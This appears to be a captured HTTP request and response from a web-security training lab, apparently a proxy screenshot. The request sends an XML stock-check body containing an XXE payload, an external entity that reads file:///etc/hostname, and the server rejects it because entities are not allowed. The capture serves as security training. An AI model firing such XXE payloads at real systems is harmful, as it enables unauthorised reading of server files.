 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a4e007404c9edb3c13335eb00f100d0.web-security-academy.net
3 Cookie: session=z0BZVyECGmXBMJ4Aow4U0kKteiD7QxYH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4e007404c9edb3c13335eb00f100d0.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 181
11 Origin:
https://0a4e007404c9edb3c13335eb00f100d0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/hostname"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"